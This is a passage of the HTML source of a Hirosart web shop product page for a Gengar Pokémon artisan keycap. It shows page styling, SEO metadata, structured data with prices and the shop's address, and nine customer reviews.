

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/creepy-gengar-pokemon-keycap/?add-to-cart=26741
body_size: 41532
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>.single-product.woocommerce .summary .custom_sale_amount{order:3;width:unset}.single-product.woocommerce .summary .sale_amount{margin-left:10px}.single-product.woocommerce .best-sellers .container{padding:0 !important}.single-product.woocommerce .onsale{display:none}.single-product.woocommerce .custom-breadcrumb{background-color:#fafafa}.single-product.woocommerce .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}.single-product.woocommerce .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.single-product.woocommerce .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}.single-product.woocommerce .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}.single-product.woocommerce .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}.single-product.woocommerce .product-meta a{color:#3f5d45}.single-product.woocommerce .product_title.entry-title{font-size:22px;line-height:25px;font-weight:500;color:#333e48;margin-bottom:14px}.single-product.woocommerce .rating-share{display:flex;justify-content:space-between}.single-product.woocommerce .rating-share .star-rating span:before{color:#fcb500}.single-product.woocommerce .rating-share .star-rating{font-size:unset;margin-top:2px}.single-product.woocommerce .rating-share .woocommerce-product-rating{margin-bottom:14px !important;display:flex}.single-product.woocommerce .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative}@media(max-width: 767px){.single-product.woocommerce .rating-share .woocommerce-product-rating a{left:-5px}}.single-product.woocommerce .share-social{display:flex;align-items:center;position:relative;top:-5px}.single-product.woocommerce .share-social span{font-size:12px;line-height:22px;color:#73787d}.single-product.woocommerce .share-social .share-item{width:34px;height:34px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;margin-left:8px;cursor:pointer}.single-product.woocommerce .share-social .share-item:hover svg{fill:var(--color-orange)}.single-product.woocommerce .share-social .share-item{line-height:1}.single-product.woocommerce .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;font-size:22px !important;color:#000 !important;font-weight:500;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb}.single-product.woocommerce .price ins{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}.single-product.woocommerce .price del{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}.single-product.woocommerce .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;order:3;display:inline-block}.single-product.woocommerce .single-price{display:flex}.single-product.woocommerce div.product form.cart .reset_variations{display:none !important}.single-product.woocommerce .woocommerce-variation-price{display:none}.single-product.woocommerce .variations{margin-bottom:0 !important}.single-product.woocommerce .variations tr{border:none}.single-product.woocommerce .variations th,.single-product.woocommerce .variations td{display:block;margin:0;padding:0}.single-product.woocommerce .variations .label{margin:0;padding:0}.single-product.woocommerce .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}.single-product.woocommerce .variations select{background-color:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}.single-product.woocommerce .wcff-fields-group{margin:0}.single-product.woocommerce .wcff-fields-group tr{display:block;border:none}.single-product.woocommerce .wcff-fields-group td{padding:0}.single-product.woocommerce .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}.single-product.woocommerce .wcff-fields-group td{display:block;width:100% !important}.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}.single-product.woocommerce .quantity{display:flex;margin-top:20px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center}.single-product.woocommerce .quantity label{padding-right:12px;margin-bottom:0}.single-product.woocommerce .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;position:relative;z-index:5}.single-product.woocommerce .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative}@media(min-width: 768px){.single-product.woocommerce .quantity .qty{width:40px;left:8px}}.single-product.woocommerce form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}.single-product.woocommerce form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;min-width:300px}.single-product.woocommerce form.cart .button.single_add_to_cart_button:after{content:url("/wp-content/themes/hirosart/images/cart.png");margin-left:12px;position:relative;top:3px}.single-product.woocommerce a.added_to_cart{min-width:300px;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important}@media(max-width: 767px){.single-product.woocommerce a.added_to_cart{min-width:unset;width:100%;text-align:center}}.single-product.woocommerce .related.products{clear:both}.woocommerce-product-gallery img{border-radius:8px;max-height:540px;object-fit:cover}.woocommerce-product-gallery .flex-control-thumbs{padding:10px 50px !important}.woocommerce-product-gallery .flex-control-thumbs li:nth-child(4n+1){clear:unset !important}.woocommerce-product-gallery .flex-control-thumbs img{padding:0 5px;opacity:1 !important}.woocommerce-product-gallery .slick-prev,.woocommerce-product-gallery .slick-next{position:absolute;top:50%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:30px;height:30px;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.woocommerce-product-gallery .slick-prev{left:10px;background-image:url(/wp-content/themes/hirosart/images/left.png)}.woocommerce-product-gallery .slick-next{right:10px;background-image:url(/wp-content/themes/hirosart/images/right.png)}.single-tab .tab{width:100%;color:var(--color-text);overflow:hidden;border-bottom:1px solid #efefef}.single-tab .tab-label{display:flex;align-items:start;justify-content:space-between;font-weight:500;font-size:18px;line-height:27px;color:#1c1c1e;cursor:pointer;margin-bottom:0;padding:16px 0}.single-tab .tab-label span{display:flex;align-items:start}.single-tab .tab-label span span{display:block;width:95%}.single-tab .tab-label svg{fill:rgba(0,0,0,0);margin-right:5px;margin-top:1px}@media(max-width: 767px){.single-tab .tab-label svg{margin-top:3px}}.single-tab .tab-label::after{content:"+";text-align:center;transition:all .35s;font-size:24px;line-height:1}.single-tab .tab-content{max-height:0;margin-top:0;color:var(--color-text);background:#fff;transition:all .35s}.single-tab .tab-content .desc-product{height:170px;position:relative}.single-tab .tab-content .desc-product:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:82px;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFF 100%)}.single-tab .tab-content .desc-product.show:after{background:none}.single-tab .tab-content .product_btn{width:100%;background:#fff;display:block;z-index:5;position:relative;color:#f87c56;text-align:left;font-size:14px;line-height:19px;font-weight:700;padding:0;padding-bottom:16px;outline:0;border-radius:0}.single-tab .tab-content .product_btn:hover{opacity:1;background:#fff}.single-tab .tab-content .product_btn:focus{border:none;box-shadow:none}.single-tab .tab-content p:first-child{margin-top:0}.single-tab .tab-content h2:first-child,.single-tab .tab-content h3:first-child,.single-tab .tab-content h4:first-child{margin-top:0}.single-tab .tab-content .tab-label{font-size:16px;font-weight:400}.single-tab .tab-content .tab-label.active+.tab-content{padding:16px}.single-tab .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:var(--color-text);cursor:pointer}.single-tab .tab-close:hover{background:var(--color-orange)}.single-tab .tab-label.active::after{content:"-";font-size:36px}.single-tab .tab-label.active+.tab-content{max-height:100%}.popup-ques .modal{display:none;position:fixed;z-index:100;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.popup-ques .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:60%}.popup-ques .modal-content .contact__form{flex:unset}.popup-ques .modal-content .contact__form form{margin-top:0;box-shadow:unset;background:unset}.popup-ques .close{color:#aaa;float:right;font-size:28px;font-weight:bold;position:relative;z-index:100}.popup-ques .close:hover,.popup-ques .close:focus{color:#000;text-decoration:none;cursor:pointer}.popup-ques{display:flex;justify-content:space-between;align-items:center;padding:16px 0}.popup-ques label{font-size:18px;line-height:27px;font-weight:500;color:#1c1c1e}.popup-ques button{font-size:16px;line-height:26px;color:#f87c56;font-weight:500;cursor:pointer;padding:6px 18px;background:#fff;border:1px solid #f87c56;border-radius:30px}.woocommerce #reviews{width:48%}.woocommerce #reviews .woocommerce-Reviews-title{vertical-align:middle;padding-bottom:16px;border-bottom:1px solid #efefef}.woocommerce #reviews .woocommerce-Reviews-title .text{font-size:18px;line-height:27px;color:#1c1c1e;padding:0 6px}.woocommerce #reviews .woocommerce-Reviews-title .count{font-size:14px;line-height:1;color:#fff;font-weight:600;background:#f87c56;padding:10px;border-radius:50%;height:34px;text-align:center;display:inline-block}.woocommerce #reviews .comment_container{display:flex;width:100%}.woocommerce #reviews #comments.custom-comment ol.commentlist{padding:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li{padding-bottom:20px;border-bottom:1px solid #ebebeb}.woocommerce #reviews #comments.custom-comment ol.commentlist li:last-child{border:none;padding-bottom:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li img.avatar{border-radius:50%;background:none;border:none;width:50px;height:50px;position:relative;float:unset}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text{margin:0;padding:0;padding-left:14px;width:100%;border:none}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text p{font-size:15px;line-height:24px;font-weight:400;color:#1c1c1e;margin-bottom:18px}.woocommerce #reviews #comments.custom-comment .woocommerce-review__published-date{font-size:13px;line-height:25px;font-weight:400;color:#73787d}.woocommerce #reviews #comments.custom-comment .woocommerce-review__author{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1e}.woocommerce #reviews #comments.custom-comment .star-rating{float:unset;color:#fcb500;margin-bottom:18px}#review_form p:frist-child{display:none}#review_form .comment-form-cookies-consent{display:none}#review_form .comment-reply-title{font-size:18px;line-height:27px;font-weight:500;padding-bottom:16px;margin-bottom:30px;border-bottom:1px solid #efefef;display:block}#review_form .comment-reply-title span{padding-left:6px}#review_form .comment-form-rating{display:flex}#review_form .comment-form-rating label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-rating p.stars a{color:#fcb500}#review_form .comment-form-author,#review_form .comment-form-email,#review_form .comment-form-comment{display:flex;flex:unset;width:100%}#review_form .comment-form-author label,#review_form .comment-form-email label,#review_form .comment-form-comment label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-author input,#review_form .comment-form-author textarea,#review_form .comment-form-email input,#review_form .comment-form-email textarea,#review_form .comment-form-comment input,#review_form .comment-form-comment textarea{width:100%}#review_form .form-submit{max-width:220px;margin:0 0 40px 90px !important;font-size:15px;padding:10px 0;font-weight:600;color:#1c1c1e;background:#f5f5f5;border-radius:8px}#review_form .form-submit input{background:none !important;border-radius:0}@media(max-width: 767px){.single-product form.cart .button{width:100%;margin-top:20px}.single-tab .tab-content .desc-product{height:350px}.woocommerce #reviews{width:100%}#review_form .form-submit{margin:0 0 0 90px !important}.single-product .share-social svg{width:30px;height:30px}.woocommerce-product-gallery .slick-prev{left:15px}.woocommerce-product-gallery .slick-next{right:15px}.popup-ques .modal-content{width:80%}}@media(max-width: 767px){.single-product .quantity label{padding-right:24px}.single-product .quantity span.minus{position:relative;display:block;text-align:center;line-height:30px;left:-3px}.single-product .quantity span.plus{position:relative;display:block;text-align:center;line-height:30px;right:-3px}}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Creepy Gengar Pokemon Keycap - Hirosart</title>
<meta name="description" content="Discover the unique Creepy Gengar Pokémon Keycap. Handmade with precision, it adds charm and durability to your keyboard."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/creepy-gengar-pokemon-keycap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Creepy Gengar Pokemon Keycap - Hirosart" />
<meta property="og:description" content="Discover the unique Creepy Gengar Pokémon Keycap. Handmade with precision, it adds charm and durability to your keyboard." />
<meta property="og:url" content="https://hirosarts.com/creepy-gengar-pokemon-keycap/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="og:updated_time" content="2025-02-23T21:54:16-05:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Creepy Gengar Pokemon Keycap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creepy Gengar Pokemon Keycap - Hirosart" />
<meta name="twitter:description" content="Discover the unique Creepy Gengar Pokémon Keycap. Handmade with precision, it adds charm and durability to your keyboard." />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;29.50 - &#036;139.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1","width":"1024","height":"1024","caption":"Creepy Gengar Pokemon Keycap","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/","name":"Creepy Gengar Pokemon Keycap"}}]},{"@type":"ItemPage","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#webpage","url":"https://hirosarts.com/creepy-gengar-pokemon-keycap/","name":"Creepy Gengar Pokemon Keycap - Hirosart","datePublished":"2023-12-29T02:57:52-05:00","dateModified":"2025-02-23T21:54:16-05:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#breadcrumb"}},{"@type":"Product","name":"Creepy Gengar Pokemon Keycap - Hirosart","description":"Discover the unique Creepy Gengar Pok\u00e9mon Keycap. Handmade with precision, it adds charm and durability to your keyboard.","category":"Artisan Keycaps","mainEntityOfPage":{"@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.1"},"image":[{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg","height":"1023","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg","height":"926","width":"926"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg","height":"1024","width":"1022"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg","height":"1022","width":"1024"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.56","bestRating":"5","ratingCount":"9","reviewCount":"9"},"review":[{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27407","description":"A really beautiful Keycap. Very well made. Customer service was exceptional. Highly recommend.","datePublished":"2025-02-17 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"inmyclutches13"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27406","description":"I've purchased multiple keycaps from this seller and all have been beautiful and great quality! \nThe seller is also very helpful and responsive; I had an issue placing a spacebar I'd purchased due to stiffness and accidentally broke one of the attachments; the seller sent me a new one at no cost and provided helpful instructions to soak in warm water for ~30 sec before attaching, which worked perfectly.","datePublished":"2023-06-26 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Faith"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27411","description":"Keycap looks exactly like the picture, looks great.","datePublished":"2022-10-31 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Timothy Logan"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27408","description":"great little keycap! so cute and well made","datePublished":"2022-09-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"AJ"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27409","description":"Keycaps were well designed and fit great on the switches. A lovely gift for my brother!","datePublished":"2022-06-12 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Donald"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27405","description":"The keycap is absolutely perfect! I also specifically asked for the orange on the left and the blue on the right and the seller created it perfectly!","datePublished":"2022-02-04 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aaron"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27410","description":"The keyboard itself surpasses even Kirby in quality. I'm at a loss for words with the ability to customize Pokemon designs and achieve flawless keycap perfection.","datePublished":"2022-01-10 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27404","description":"So, as positive point, the keycaps look beautiful in the outside. That's the only positive experience I had with it.\n\nAbout the negatives:\n\n- the keycaps height differed from each other\n- some switch connectors were way too tight and other ones were quite loose\n- 3/7 broke when I tried to either put or remove them (poor quality)\n- it took more than expected to come (besides communicated by the vendor)","datePublished":"2021-07-27 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Eduardo"}},{"@type":"Review","@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#li-comment-27412","description":"Did a fantastic job on this keycap I only picked the Pok\u00e9mon I wanted didn't ask for any specific colors wanted that to be a surprise knocked it out of the park","datePublished":"2021-07-18 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Devin"}}],"offers":{"@type":"AggregateOffer","lowPrice":"29.50","highPrice":"139.00","offerCount":"2","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://hirosarts.com/","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","logo":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png"},"url":"https://hirosarts.com/creepy-gengar-pokemon-keycap/","offers":[{"@type":"Offer","price":"29.5","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://hirosarts.com/creepy-gengar-pokemon-keycap/"},{"@type":"Offer","price":"139","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://hirosarts.com/creepy-gengar-pokemon-keycap/"}]},"@id":"https://hirosarts.com/creepy-gengar-pokemon-keycap/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
